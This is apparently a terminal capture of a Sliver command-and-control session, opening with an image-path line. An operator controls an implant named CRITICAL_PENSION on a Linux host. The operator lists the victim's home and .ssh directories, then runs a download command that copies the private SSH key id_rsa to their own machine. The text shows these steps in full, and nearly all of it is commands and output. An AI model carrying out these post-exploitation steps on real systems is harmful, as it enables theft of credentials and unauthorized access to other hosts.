 sliver (CRITICAL_PENSION) > ls
/home/userA (12 items, 13.7 MiB)
================================
-rw------- user:user .bash_history 45 B Mon Feb 24 18:31:35 +0000 2025
-rw-r--r-- user:user .bash_logout 220 B Tue Feb 25 12:03:22 +0000 2020
-rw-r--r-- user:user .bashrc 3.7 KiB Thu Jan 02 14:58:24 +0000 2025
drwx------ user:user .cache <dir> Fri Apr 15 20:22:10 +0000 2022
-rw------- user:user .lesshst 20 B Wed Jun 26 21:43:56 +0000 2024
drwxrwxr-x user:user .local <dir> Wed May 04 15:42:00 +0000 2022
-rw-r--r-- user:user .profile 807 B Tue Feb 25 12:03:22 +0000 2020
drwx------ user:user .ssh <dir> Mon Feb 24 15:50:26 +0000 2025
-rw-r--r-- user:user .sudo_as_admin_successful 0 B Fri Apr 15 20:22:16 +0000 2022
-rw------- user:user .viminfo 0 B Wed Feb 19 13:35:01 +0000 2025
-rw------- user:user .Xauthority 102 B Thu Jan 02 14:38:13 +0000 2025
-rwxr-xr-x user:user CRITICAL_PENSION 13.7 MiB Mon Feb 24 18:07:27 +0000 2025
sliver (CRITICAL_PENSION) > ls ./.ssh
/home/userA/.ssh (3 items, 4.7 KiB)
===================================
-rw------- user:user authorized_keys 737 B Mon Feb 24 15:50:41 +0000 2025
-rw------- user:user id_rsa 3.3 KiB Mon Feb 24 15:50:26 +0000 2025
-rw-r--r-- user:user id_rsa.pub 737 B Mon Feb 24 15:50:26 +0000 2025
sliver (CRITICAL_PENSION) > download ./.ssh/id_rsa
[*] Wrote 3369 bytes (1 file successfully, 0 files unsuccessfully) to /home/user/id_rsa
sliver (CRITICAL_PENSION) >